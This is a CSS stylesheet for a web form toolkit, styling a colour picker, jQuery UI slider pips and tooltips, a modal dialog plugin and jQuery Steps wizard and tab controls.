    background: -o-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#ff0000), color-stop(0.17, #ffff00), color-stop(0.33, #00ff00), color-stop(0.5, #00ffff), color-stop(0.67, #0000ff), color-stop(0.83, #ff00ff), to(#ff0000));
    background: -webkit-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
}

.sp-1 { height:17%; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0000', endColorstr='#ffff00'); }
.sp-2 { height:16%; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff00', endColorstr='#00ff00'); }
.sp-3 { height:17%; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ff00', endColorstr='#00ffff'); }
.sp-4 { height:17%; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffff', endColorstr='#0000ff'); }
.sp-5 { height:16%; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0000ff', endColorstr='#ff00ff'); }
.sp-6 { height:17%; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00ff', endColorstr='#ff0000'); }
.sp-hidden { display: none !important; }

.sp-cf:before, .sp-cf:after { content: ""; display: table; }
.sp-cf:after { clear: both; }
.sp-cf { *zoom: 1; }

/* Hue slider bigger on mobile */
@media (max-device-width: 480px) {
    .sp-color { right: 40%; }
    .sp-hue { left: 63%; }
    .sp-fill { padding-top: 60%; }
}

.sp-dragger {
   border-radius: 5px;
   height: 5px;
   width: 5px;
   border: 1px solid #fff;
   background: #000;
   cursor: pointer;
   position:absolute;
   top:0;
   left: 0;
}
.sp-slider {
    position: absolute;
    top:0;
    cursor:pointer;
    height: 3px;
    left: -1px;
    right: -1px;
    border: 1px solid #000;
    background: white;
    opacity: .8;
}

/* Theme Authors 
------------------------------ */
.sp-container {
    border-radius: 0;
    background-color: #ECECEC;
    border: solid 1px #CFCFCF;
    padding: 0;
}
.sp-container, 
.sp-container button, 
.sp-container input, 
.sp-color, 
.sp-hue, 
.sp-clear{
    font: normal 12px "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.sp-top{ margin-bottom: 3px; }
.sp-color, .sp-hue, .sp-clear{ border: solid 1px #666; }
.sp-input-container { float:right; width: 100px; margin-bottom: 4px; }
.sp-initial-disabled  .sp-input-container { width: 100%; }
.sp-input {
	font-size: 12px !important;
	border: 1px inset;
	padding: 4px 5px;
	border: 1px solid #bbb;
	background: #ffffff;
	-webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.15);
	-ms-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.15);
	-o-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.15);
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	-o-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;	
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
    border-radius: 3px;
	width: 100%;
	color: #222;
	margin: 0;
}

.sp-input:focus  { 
 	border-color: #6BACED;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.15), 0 0 8px rgba(82,168,236,.7);
  	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.15), 0 0 8px rgba(82,168,236,.7);
  	box-shadow: inset 0 1px 1px rgba(0,0,0,.15), 0 0 8px rgba(82,168,236,.7);
}

.sp-input.sp-validation-error{
	background:#FEEFE9;
	border-color:#E46B66;
}

.sp-input.sp-validation-error:focus{
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.15), 0 0 8px rgba(228,70,52,0,.7);
  	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.15), 0 0 8px rgba(228,70,52,0,.7);
  	box-shadow: inset 0 1px 1px rgba(0,0,0,.15), 0 0 8px rgba(228,70,52,.7);
}

.sp-picker-container, 
.sp-palette-container{
    float:left;
    position: relative;
    padding: 10px;
    padding-bottom: 300px;
    margin-bottom: -290px;
}

.sp-picker-container{ width: 172px; border-left: solid 1px #fff; }
.sp-palette-container{ border-right: solid 1px #ccc; }
.sp-palette .sp-thumb-el {
    display: block;
    position:relative;
    float:left;
    width: 24px;
    height: 15px;
    margin: 3px;
    cursor: pointer;
    border:solid 2px transparent;
}

.sp-palette .sp-thumb-el:hover, 
.sp-palette .sp-thumb-el.sp-thumb-active { border-color: orange; }
.sp-thumb-el{ position:relative; }
.sp-initial{ float: left; border: solid 1px #333; }

.sp-initial span {
    width: 30px;
    height: 25px;
    border:none;
    display:block;
    float:left;
    margin:0;
}

.sp-initial .sp-clear-display { background-position: center; }
.sp-button-container { float: right; }
.sp-replacer {
	cursor:pointer;
	overflow:hidden;
    padding: 4px 10px;    
	position: absolute; 
	vertical-align: middle;
    border: 2px solid #BDC3C7;
    border-width:2px 2px 2px 0;
    -webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	-o-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;	
	background: #F2F4FA;	
    display:inline-block;
	*display: inline;
	height: 100%;
	color: #333;
	margin:0;
	*zoom: 1; 
	right:0;
}

.sp-replacer:hover, 
.sp-replacer.sp-active {
    border-color: #aaa;
    color: #111;
}
.sp-replacer.sp-disabled {
    cursor:default;
    border-color: silver;
    color: silver;
}
.sp-dd {
    padding: 2px 0;
    height: 16px;
    line-height: 16px;
    float:left;
    font-size:12px;
	color:#B5C1C7;
	position:relative;
	top:6px;
}
.sp-preview{
    position:relative;
    width:25px;
    height: 20px;
    border: solid 1px #222;
    margin-right: 5px;
	margin-top:6px;
    float:left;
    z-index: 0;
}

.sp-palette{
    *width: 220px;
    max-width: 220px;
}
.sp-palette .sp-thumb-el{
    width:16px;
    height: 16px;
    margin:2px 1px;
    border: solid 1px #d0d0d0;
}

.sp-container{
    padding-bottom:0;
}
.sp-container button {
  background-color: #eeeeee;
  background-image: -webkit-linear-gradient(top, #eeeeee, #cccccc);
  background-image: -moz-linear-gradient(top, #eeeeee, #cccccc);
  background-image: -ms-linear-gradient(top, #eeeeee, #cccccc);
  background-image: -o-linear-gradient(top, #eeeeee, #cccccc);
  background-image: linear-gradient(to bottom, #eeeeee, #cccccc);
  border: 1px solid #aaa;
  border-bottom: 1px solid #aaa;
  border-radius: 3px;
  color: #333;
  font-size: 14px;
  line-height: 1;
  padding: 5px 4px;
  text-align: center;
  text-shadow: 0 1px 0 #eee;
  vertical-align: middle;
}
.sp-container button:hover {
    background-color: #dddddd;
    background-image: -webkit-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: -moz-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: -ms-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: -o-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: linear-gradient(to bottom, #dddddd, #bbbbbb);
    border: 1px solid #bbb;
    border-bottom: 1px solid #999;
    cursor: pointer;
    text-shadow: 0 1px 0 #ddd;
}
.sp-container button:active {
    border: 1px solid #aaa;
    border-bottom: 1px solid #888;
    -webkit-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    -moz-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    -ms-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    -o-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
}
.sp-cancel{
    font-size: 11px;
    color: #d93f3f !important;
    margin:0;
    padding:2px;
    margin-right: 5px;
    vertical-align: middle;
    text-decoration:none;

}
.sp-cancel:hover{
    color: #d93f3f !important;
    text-decoration: underline;
}


.sp-palette span:hover, 
.sp-palette span.sp-thumb-active{
    border-color: #000;
}

.sp-preview, .sp-alpha, .sp-thumb-el{
    position:relative;
    background-image: url([data-uri]);
}
.sp-preview-inner, 
.sp-alpha-inner, 
.sp-thumb-inner{
    display:block;
    position:absolute;
    top:0;left:0;bottom:0;right:0;
}

.sp-palette .sp-thumb-inner{
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

.sp-palette .sp-thumb-light.sp-thumb-active .sp-thumb-inner{
background-image: url([data-uri]);
}

.sp-palette .sp-thumb-dark.sp-thumb-active .sp-thumb-inner{
background-image: url([data-uri]);
}

.sp-clear-display {
background-repeat:no-repeat;
background-position: center;
background-image: url([data-uri]);
}

.sfcolor{ padding-right:64px; }
.sfcolor .gui-input + .sp-replacer{ 
	width:64px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
	-o-box-sizing: border-box;
    box-sizing: border-box;	 
}
.sfcolor .gui-input{
    -webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	-o-border-radius: 3px 0 0 3px;
	border-radius: 3px 0 0 3px;
}

/*
========================================================= 
jQUERY UI SLIDER PIPS | TOOLTIPS + LABELS
http://simeydotme.github.io/jQuery-ui-Slider-Pips/
========================================================= 
*/
.ui-slider-horizontal.ui-slider-pips {  margin-bottom: 0.5em; }
.ui-slider-pips .ui-slider-label,
.ui-slider-pips .ui-slider-pip-hide { display: none; }
.ui-slider-pips .ui-slider-pip-label .ui-slider-label { display: block; }
.ui-slider-pips .ui-slider-pip { 
	width: 2em;
	height: 1em;
	line-height: 1em;
	position: absolute;
	font-size: 0.8em;
	color: #999;
	overflow: visible;
	text-align: center;
	top: 10px; 
	left: 20px;
	margin-left: -1em;
	cursor: pointer;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.ui-slider-pips .ui-slider-line {
	background: #999;
	width: 1px;
	height: 3px;
	position: absolute;
	left: 50%;
}

.ui-slider-pips .ui-slider-label {
	position: absolute;
	top: 5px;
	left: 50%;
	margin-left: -1em;
	width: 2em;
}

.ui-slider-pip:hover .ui-slider-label { color: black; font-weight: bold; }
.ui-slider-vertical.ui-slider-pips { margin-bottom: 1em; margin-right: 10px; }
.ui-slider-vertical.ui-slider-pips .ui-slider-pip {
	text-align: left;
	top: auto;
	left: 10px;
	margin-left: 0;
	margin-bottom: -0.5em;
}

.ui-slider-vertical.ui-slider-pips .ui-slider-line {
	width: 3px;
	height: 1px;
	position: absolute;
	top: 50%;
	left: 0;
}

.ui-slider-vertical.ui-slider-pips .ui-slider-label {
	top: 50%;
	left: 0.5em;
	margin-left: 0;
	margin-top: -0.5em;
	width: 2em;
}

/* UI slider tooltips 
------------------------------------------------------- */
.ui-slider-float .ui-slider-handle:focus,
.ui-slider-float .ui-slider-handle:focus .ui-slider-tip,
.ui-slider-float .ui-slider-handle:focus .ui-slider-tip-label { outline: none; }
.ui-slider-float .ui-slider-tip,
.ui-slider-float .ui-slider-tip-label { 
	position: absolute;
	visibility: hidden;
	margin-top: -10px;
	display: block;
	width: auto;
	padding:5px 10px;
	margin-left: -50%;
	line-height: 20px;
	background:#000;
	border-radius: 3px;
	text-align: center;
	font-size: 11px;
	font-weight:bold;
	color:#fff;
	opacity:0;
	-webkit-transition-duration: 200ms, 200ms, 0;
	-moz-transition-duration: 200ms, 200ms, 0;
	-ms-transition-duration: 200ms, 200ms, 0;
	transition-duration: 200ms, 200ms, 0;
	-webkit-transition-property: opacity, top, visibility;
	-moz-transition-property: opacity, top, visibility;
	-ms-transition-property: opacity, top, visibility;
	transition-property: opacity, top, visibility;
	-webkit-transition-delay: 0, 0, 200ms;
	-moz-transition-delay: 0, 0, 200ms;
	-ms-transition-delay: 0, 0, 200ms;
	transition-delay: 0, 0, 200ms;
}
   
.ui-slider-float .ui-slider-handle:hover .ui-slider-tip,
.ui-slider-float .ui-slider-handle:focus .ui-slider-tip,
.ui-slider-float .ui-slider-pip:hover .ui-slider-tip-label {
	opacity: 1;
	top: -30px;
	visibility: visible;
	-webkit-transition-delay:200ms, 200ms, 0;
	-moz-transition-delay:200ms, 200ms, 0;
	-ms-transition-delay:200ms, 200ms, 0;
	transition-delay:200ms, 200ms, 0;
}

.ui-slider-float .ui-slider-pip .ui-slider-tip-label { top: 42px; }
.ui-slider-float .ui-slider-pip:hover .ui-slider-tip-label { top: 32px; font-weight: normal; }

/* Horizontal tooltip css triangle arrow 
------------------------------------------------ */
.ui-slider-float .ui-slider-tip:after,
.ui-slider-float .ui-slider-pip .ui-slider-tip-label:after {
	content: " ";
	width: 0;
	height: 0;
	border-top: 8px solid #000;
	border-right: 8px solid transparent;
	border-left: 8px solid transparent;	
	position: absolute;
	bottom: -6px;
	left: 30%;
}

.ui-slider-float .ui-slider-pip .ui-slider-tip-label:after {
	border-bottom: 8px solid #000;
	border-right: 8px solid transparent;
	border-left: 8px solid transparent;
	border-top:0;
	top: -5px;
}

/* Vertical tooltip 
-------------------------------------------- */
.ui-slider-vertical.ui-slider-float .ui-slider-tip,
.ui-slider-vertical.ui-slider-float .ui-slider-tip-label {
	top: 50%;
	margin-top: -11px;
	width: auto;
	margin-left: 0px;
	left: -60px;
	color: #fff;
	-webkit-transition-duration: 200ms, 200ms, 0;
	-moz-transition-duration: 200ms, 200ms, 0;
	-ms-transition-duration: 200ms, 200ms, 0;
	transition-duration: 200ms, 200ms, 0;
	-webkit-transition-property: opacity, left, visibility;
	-moz-transition-property: opacity, left, visibility;
	-ms-transition-property: opacity, left, visibility;
	transition-property: opacity, left, visibility;
	-webkit-transition-delay: 0, 0, 200ms;
	-moz-transition-delay: 0, 0, 200ms;
	-ms-transition-delay: 0, 0, 200ms;
	transition-delay: 0, 0, 200ms;
}

.ui-slider-vertical.ui-slider-float .ui-slider-handle:hover .ui-slider-tip,
.ui-slider-vertical.ui-slider-float .ui-slider-handle:focus .ui-slider-tip,
.ui-slider-vertical.ui-slider-float .ui-slider-pip:hover .ui-slider-tip-label { top: 50%; margin-top: -11px; }

/* tooltips to right of slider 
--------------------------------------------------------------- */
.ui-slider-vertical.ui-slider-float .ui-slider-pip .ui-slider-tip-label { left: 47px; }
.ui-slider-vertical.ui-slider-float .ui-slider-pip:hover .ui-slider-tip-label { left: 37px; }

/* tooltip css triangle arrow 
------------------------------------------------------------ */
.ui-slider-vertical.ui-slider-float .ui-slider-tip:after,
.ui-slider-vertical.ui-slider-float .ui-slider-pip .ui-slider-tip-label:after {
	border-left: 8px solid #000;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent;
	position: absolute;
	bottom: 50%;
	margin-bottom: -5px;
	right: -14px;
	margin-left: 0;
	top: auto;
	left: auto;
}

.ui-slider-vertical.ui-slider-float .ui-slider-pip .ui-slider-tip-label:after {
	border-right: 8px solid #000;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent;
	border-left:0;
	right: auto;
	left: -6px;
}

/* ui slider pip themes 
---------------------------------------------- */
#alternating-slider .ui-slider-pip .ui-slider-line { height: 6px; top:3px; }
#alternating-slider .ui-slider-pip .ui-slider-label { top:15px; }
#alternating-slider .ui-slider-pip:nth-child(even) {
	top: -33px;
	height:15px;
	transform: scale(0.8) translateY(3px);
	opacity: 0.8; 
}

#alternating-slider .ui-slider-pip:nth-child(even) .ui-slider-label { top:5px; }  
#alternating-slider .ui-slider-pip:nth-child(even) .ui-slider-line { top: 22px; height: 6px; }
#alternating-slider .ui-slider-pip:nth-child(even).ui-slider-pip-selected-1 .ui-slider-label, 
#alternating-slider .ui-slider-pip:nth-child(even).ui-slider-pip-selected-2 .ui-slider-label, 
#alternating-slider .ui-slider-pip:nth-child(even).ui-slider-pip-selected-3 .ui-slider-label, 
#alternating-slider .ui-slider-pip:nth-child(even).ui-slider-pip-selected-4 .ui-slider-label { top: -3px; }                 
#alternating-slider .ui-slider-pip-initial-1 .ui-slider-label { color: #E80949; }                   
#alternating-slider .ui-slider-pip-initial-2 .ui-slider-label { color: #FF03CB; }                  
#alternating-slider .ui-slider-pip-initial-3 .ui-slider-label { color: #C309E8; }                   
#alternating-slider .ui-slider-pip-initial-4 .ui-slider-label { color: #920AFF; }                    
#alternating-slider .ui-slider-pip-selected-1 .ui-slider-label,
#alternating-slider .ui-slider-pip-selected-2 .ui-slider-label,
#alternating-slider .ui-slider-pip-selected-3 .ui-slider-label,
#alternating-slider .ui-slider-pip-selected-4 .ui-slider-label {
	color: white;
	width: 2.4em;
	padding: 4px 0;
	margin-left: -1.2em;
	border-radius: 2px; 
	top:10px; 
}
                    
#alternating-slider .ui-slider-pip-selected-1 .ui-slider-label { background-color: #E80949; }                  
#alternating-slider .ui-slider-pip-selected-2 .ui-slider-label { background-color: #FF03CB; }                 
#alternating-slider .ui-slider-pip-selected-3 .ui-slider-label { background-color: #C309E8; }                
#alternating-slider .ui-slider-pip-selected-4 .ui-slider-label { background-color: #920AFF; }            
#alternating-slider .ui-slider-handle.ui-state-focus { z-index: 100; }


                    
#double-label-slider.ui-slider .ui-slider-pip { top: -3px; }
#double-label-slider.ui-slider .ui-slider-pip .ui-slider-line {
	background: #E2E8F1;
	width: 16px;
	height: 16px;
	margin-left: -6px;
	box-shadow: 0 0 0 2px #E2E8F1;
	border-radius: 100%;
	transition: all 0.4s ease; top:-2px; 
}
                    
#double-label-slider.ui-slider .ui-slider-pip .ui-slider-label,
#double-label-slider.ui-slider .ui-slider-pip .ui-slider-label i,
#double-label-slider.ui-slider .ui-slider-pip .ui-slider-label span {
	width: 100px;
	margin-left: -50px;
	text-align: center; 
}
                    
#double-label-slider.ui-slider .ui-slider-pip .ui-slider-label { color: #888888; }
#double-label-slider.ui-slider .ui-slider-pip .ui-slider-label i {
	font-style: normal;
	font-size: 1.4em;
	position: absolute;
	top: -36px; 
}
                    
#double-label-slider.ui-slider .ui-slider-pip .ui-slider-label span {
	opacity: 0.6;
	font-size: 1.2em;
	line-height: 1.3;
	position: absolute;
	top: 18px;
	transition: opacity 0.3s ease; 
}
                                       
#double-label-slider.ui-slider .ui-slider-pip:hover .ui-slider-label span, 
#double-label-slider.ui-slider .ui-slider-pip:focus .ui-slider-label span, 
#double-label-slider.ui-slider .ui-slider-pip.ui-slider-pip-selected .ui-slider-label span { opacity: 1; }              
#double-label-slider.ui-slider .ui-slider-pip.ui-slider-pip-selected .ui-slider-label { color: black; }


/*
========================================================= 
SMART FORMS MODAL PLUGIN
http://doptiq.com/smart-forms/
========================================================= 
*/
.smartforms-px{ text-align:center; display:block; }
.smartforms-modal-footer{ padding-bottom:15px;  }
.smartforms-modal-scroll{ overflow:hidden; }
.smartforms-modal-trigger {
  display: inline-block;
  height: 50px;
  line-height: 50px;
  margin: 3em auto;
  text-align: center;
  color: #FFF;
  font-size: 16px;
  ffont-weight:300;
  text-transform: uppercase;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  background: #1ABC9C;
  font-family:  "Roboto", Arial, Helvetica, sans-serif;
  box-shadow: 0 3px 0 rgba(0, 0, 0, 0.07);
  text-decoration:none;
  padding:0 30px;
}

.smartforms-modal-header{
	position:relative;
	padding:15px 20px;
	background-color:#1ABC9C;
	color:#fff;
}

.smartforms-modal-header h3{
	margin:0; 
	font-family:  "Roboto", Arial, Helvetica, sans-serif;
	font-size:28px;
	font-weight:300;
}

.smartforms-modal-body{ display:block; }
.smartforms-modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	height: 100%;
	width: 100%;
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.8);
	opacity: 0;
	filter: alpha(opacity=0);
	visibility: hidden;
	-webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s;
	-moz-transition: opacity 0.3s 0s, visibility 0s 0.3s;
	transition: opacity 0.3s 0s, visibility 0s 0.3s;
	overflow-y: scroll;	
}

.smartforms-modal.smartforms-modal-visible {
	opacity: 1;
	filter: alpha(opacity=80);
	visibility: visible;
	-webkit-transition: opacity 0.3s 0s, visibility 0s 0s;
	-moz-transition: opacity 0.3s 0s, visibility 0s 0s;
	transition: opacity 0.3s 0s, visibility 0s 0s;
}

.smartforms-modal-container {
	position: relative;
	width: 90%;
	max-width: 600px;
	margin: 4em auto;
	background: #FFF;
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
	-webkit-transform: translateY(-40px);
	-moz-transform: translateY(-40px);
	-ms-transform: translateY(-40px);
	-o-transform: translateY(-40px);
	transform: translateY(-40px);
	-webkit-backface-visibility: hidden;
	-webkit-transition-property: -webkit-transform;
	-moz-transition-property: -moz-transform;
	transition-property: transform;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.smartforms-modal-container .smartforms-modal-close {
	position: absolute;
  	top:0;
	right:0;
	width: 60px;
	height: 100%;
	line-height: 60px;
	background:#1ABC9C;
	opacity: 1;
	filter: alpha(opacity=100);	
	font-family: Arial, Baskerville, monospace;    
  	-webkit-user-select: none;
  	-moz-user-select: none;
  	user-select: none;
  	text-decoration: none;
  	text-align: center;	
  	font-style: normal;
  	font-size: 28px;
	color: #fff;
	z-index:10;	
}
.smartforms-modal-container .smartforms-modal-close:hover{
	opacity: 0.7;
	filter: alpha(opacity=70);
}
.smartforms-modal-visible .smartforms-modal-container {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.smartforms-modal-container .wrap-full{ width:100%; }
.smartforms-modal-container .smart-wrap{ padding:0; }
.smartforms-modal-container .smart-container{
	margin:0 auto;
	position:relative;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	-o-box-shadow:none;
	box-shadow:none;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-o-border-radius:0;
	border-radius:0;
	 
}

@media only screen and (min-width: 1170px) {
	.smartforms-modal-container {
		margin: 5em auto;
	}
}


/*
========================================================= 
jQUERY STEPS PLUGIN
http://www.jquery-steps.com/
========================================================= 
*/
.wizard,
.tabcontrol{
	display: block;
	overflow:hidden;
	width: 100%;
}

.wizard:after,
.wizard:before,
.tabcontrol:after, 
.tabcontrol:before,
.wizard > .steps:after,
.wizard > .steps:before,
.wizard > .content:after,
.wizard > .content:before{ 
	display: table; 
	content: ""; 
	line-height: 0; 
}

.wizard:after, 
.tabcontrol:after,
.wizard > .steps:after,
.wizard > .content:after{ clear: both; }

.wizard a,
.tabcontrol a{
	outline: 0;
}

.wizard ul,
.tabcontrol ul{
	list-style: none !important;
	padding: 0;
	margin: 0;
}

.wizard ul > li,
.tabcontrol ul > li{
	display: block;
	padding: 0;
}

.wizard > .steps .current-info,
.tabcontrol > .steps .current-info{
    position: absolute;
    left: -999em;
}

.wizard > .content > .title,
.tabcontrol > .content > .title{
    position: absolute;
    left: -999em;
}

.wizard > .steps{
	position: relative;
	overflow:hidden;
	display: block;
	width: 100%;
}

.wizard.vertical > .steps{
    display: inline;
    float: left;
    width: 30%;
}

.wizard > .steps .number{ font-size: 1.429em; }
.wizard > .steps > ul > li{ width: 25%; }
.wizard > .steps > ul > li,
.wizard > .actions > ul > li { float: left; }
.wizard.vertical > .steps > ul > li {
    float: none;
    width: 100%;
}

.wizard > .steps a,
.wizard > .steps a:hover,
.wizard > .steps a:active{
    display: block;
    width: auto;
    margin: 0 0.5em 0.5em;
    padding: 1em 1em;
    text-decoration: none;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.wizard > .steps .disabled a,
.wizard > .steps .disabled a:hover,
.wizard > .steps .disabled a:active{
    background:#ECEDEE;
	cursor: default;
    color: #aaa;
}

.wizard > .steps .current a,
.wizard > .steps .current a:hover,
.wizard > .steps .current a:active{
    background: #2184be;
    cursor: default;
	color: #fff;
}

.wizard > .steps .done a,
.wizard > .steps .done a:hover,
.wizard > .steps .done a:active{
    background: #9dc8e2;
    color: #fff;
}

.wizard > .steps .error a,
.wizard > .steps .error a:hover,
.wizard > .steps .error a:active{
    background: #ff3111;
    color: #fff;
}

.wizard > .content{
    display: block;
    margin:0;
    min-height:7em;
    position: relative;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	overflow: hidden;
	width: auto;
}

.wizard.vertical > .content{
    float: left;
    margin: 0 2.5% 0.5em 2.5%;
	display: inline;
    width: 65%;
}

.wizard > .content > .body{
    float: left;
    position: relative;
    width: 100%;
    height: 100%;
    padding:10px 8px;
	padding-right:10px;
}

.wizard > .content > .body ul{ list-style: disc !important; }
.wizard > .content > .body ul > li { display: list-item; }
.wizard > .content > .body > iframe{
    border: 0 none;
    width: 100%;
    height: 100%;
}

.wizard > .actions{
	position: relative;
	display: block;
	text-align: right;
	width: 100%;
}

.wizard.vertical > .actions{
    display: inline;
    float: right;
    margin: 0 2.5%;
    width: 95%;
}

.wizard > .actions > ul{
    display: inline-block;
    text-align: right;
}

.wizard > .actions > ul > li{ margin: 0 0.5em; }
.wizard.vertical > .actions > ul > li{ margin: 0 0 0 1em; }
.wizard > .actions a,
.wizard > .actions a:hover,
.wizard > .actions a:active{
    background: #2184be;
    color: #fff;
    display: block;
    padding: 1em 1em;
    text-decoration: none;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.wizard > .actions .disabled a,
.wizard > .actions .disabled a:hover,
.wizard > .actions .disabled a:active{
    background: #fff;
	cursor: default;
    color: #fff;
}


/* Hide back button on step 1 */
.wizard > .actions > ul > li.disabled { display: none; }
.wizard > .loading{}
.wizard > .loading .spinner{}
.tabcontrol > .steps{
	position: relative;
	display: block;
	width: 100%;
}

.tabcontrol > .steps > ul{
	position: relative;
	margin: 6px 0 0 0;
	z-index: 1;
	top: 1px;
}

.tabcontrol > .steps > ul > li{
    float: left;
	padding: 1px;
    margin: 5px 2px 0 0;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.tabcontrol > .steps > ul > li:hover{
    background: #edecec;
    border: 1px solid #bbb;
    padding: 0;
}

.tabcontrol > .steps > ul > li.current{
    background: #fff;
    border: 1px solid #bbb;
    border-bottom: 0 none;
    padding: 0 0 1px 0;
    margin-top: 0;
}

.tabcontrol > .steps > ul > li > a{
	color: #5f5f5f;
	padding: 10px 30px;
	display: inline-block;
	text-decoration: none; 
	border: 0 none;
	margin: 0;
}

.tabcontrol > .steps > ul > li > a:hover{ text-decoration: none; }
.tabcontrol > .steps > ul > li.current > a{ padding: 15px 30px 10px 30px; }
.tabcontrol > .content{
    position: relative;
    display: inline-block;
    width: 100%;
    height: 35em;
    overflow: hidden;
    border-top: 1px solid #bbb;
    padding-top: 20px;
}

.tabcontrol > .content > .body{
    float: left;
    position: absolute;
    width: 95%;
    height: 95%;
    padding: 2.5%;
}

.tabcontrol > .content > .body ul{ list-style: disc !important; }
.tabcontrol > .content > .body ul > li{ display: list-item; }

.wizard fieldset,
.tabcontrol fieldset{ 
	border:0;
	position: relative;
	display:block;
	z-index:1;
}


/* Customized for smartforms v.3
 * Add .smart-steps class to .form-body
-------------------------------------------------------------- */
.smart-steps .wizard > .content > .body{     
	padding:0;
	padding-right:4px; 
}
.smart-steps .wizard fieldset,
.smart-steps .tabcontrol fieldset{ 
	border:0;
	position:relative;
	z-index:1;
	display:block;
}

.smart-steps .wizard > .steps{ position:relative; }
.smart-steps .wizard > .steps a,
.smart-steps .wizard > .steps a:hover,
.smart-steps .wizard > .steps a:active{
	margin: 0;
	margin: 0 0 0.8em;
	text-align:center;
}

.smart-steps .wizard > .steps a,
.smart-steps .wizard > .steps a:hover,
.smart-steps .wizard > .steps a:active{ 
	height:54px; 
	line-height:54px; 
	padding:0 1em; 
	padding-left:2em;  
}

.smart-steps .wizard > .steps a{
    position: relative;
	font-family: 'Open Sans', sans-serif;
	font-size:16px;
}

.smart-steps .wizard > .steps a:before {
    content:'';
    width: 40px;
    height: 40px;
	position: absolute;
    right: -16px;
    -webkit-border-radius: 5px 2px 5px 0;
	-moz-border-radius: 5px 2px 5px 0;
	-o-border-radius: 5px 2px 5px 0;
	border-radius: 5px 2px 5px 0;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);	
    background-color: inherit;
	border-color: inherit;	
    border: none;
	top: 7px;
	z-index:1;
}

.smart-steps .wizard > .steps a:after {
	content: "";  
	border-top: 28px solid transparent;
	border-bottom: 28px solid transparent;
	border-left: 28px solid #fff;
	position: absolute; 
	left: 0; 
	top: -1px;
}

.smart-steps .wizard > .steps li:first-child a:after,
.smart-steps .wizard > .steps li:last-child a:before { display: none;  }

/* vertical steps  
-------------------------------------------------------------------- */
.smart-steps .wizard.vertical > .steps li:last-child a:before { display:block; }
.smart-steps .wizard.vertical > .steps a:after,
.smart-steps .wizard.vertical > .steps a:before,
.smart-steps .wizard.vertical > .steps li:last-child a:before{ display:none; }
.smart-steps .wizard.vertical > .steps .current a:before,
.smart-steps .wizard.vertical > .steps .current:last-child a:before { display:block;  }
.smart-steps .wizard.vertical > .steps a,
.smart-steps .wizard.vertical > .steps a:hover,
.smart-steps .wizard.vertical > .steps a:active{ padding-left:1em; }
